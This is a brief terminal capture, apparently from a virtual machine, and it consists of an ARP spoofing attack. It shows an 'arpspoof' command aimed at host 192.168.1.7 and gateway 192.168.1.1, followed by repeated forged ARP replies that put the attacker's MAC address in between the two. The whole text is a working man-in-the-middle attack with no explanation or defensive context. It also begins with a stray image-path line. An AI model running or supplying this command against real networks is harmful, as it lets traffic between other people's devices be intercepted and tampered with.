 2018-11-01 17:26:34 ⊙ VM in ~
○ → sudo arpspoof -i enp0s3 -t 192.168.1.7 -r 192.168.1.1
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8:0:27:a9:8f:2 0806 42: arp reply 192.168.1.1 is-at 8:0:27:bb:ce:c7
8:0:27:bb:ce:c7 8c:3b:ad:d3:62:d3 0806 42: arp reply 192.168.1.7 is-at 8:0:27:bb:ce:c7